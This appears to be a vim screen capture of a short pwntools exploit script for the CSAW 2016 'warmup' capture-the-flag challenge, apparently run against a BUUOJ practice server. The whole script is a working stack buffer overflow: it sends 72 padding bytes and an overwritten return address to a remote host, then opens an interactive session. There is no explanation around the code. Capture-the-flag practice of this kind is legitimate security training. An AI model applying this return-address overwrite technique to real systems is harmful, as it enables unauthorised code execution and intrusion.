 from pwn import *
#p = process('./warmup_csaw_2016')
p= remote ('node5.buuoj.cn',26013)
address = 0x40060D
payload =b'a' * 72+p64(address)
#gdb.attach(p)
p.sendline(payload)
#gdb.attach(p)
p.interactive()
~
~
~
~
~
~
~
~
~
"1.py" 15L, 211C 5,18 全部